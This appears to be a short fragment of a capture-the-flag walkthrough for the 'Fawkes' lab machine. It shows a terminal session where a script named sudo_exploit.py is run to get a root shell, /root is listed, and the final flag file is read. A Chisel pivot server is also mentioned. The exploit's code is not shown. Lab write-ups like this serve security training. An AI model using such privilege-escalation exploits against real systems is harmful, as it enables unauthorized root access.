 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
neville@Fawkes:/tmp$ python3 sudo_exploit.py
# whoami
root
# cd /root
# bash
root@Fawkes:/root# ls -a
.  ..  .bash_history  .bashrc  .gnupg  .local  .profile  .selected_editor  .ssh  horcrux3.txt
root@Fawkes:/root# cat horcrux3.txt
Voldemort is
defeated
Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Hard
Machine Name: Fawkes
Horcruxes Hidden in this VM: 3 horcruxes
You have successfully pwned Fawkes machine & defeated Voldemort.
Here is your last hocrux: horcrux_{ODogVm9sRGVNb3JUIGRFZmVBdGVkIGJZIGhBcnJZIFBvVFRlUg==}
Notes/Screenshots
Chisel Main server
Target --> Fawkes [192.168.100.128]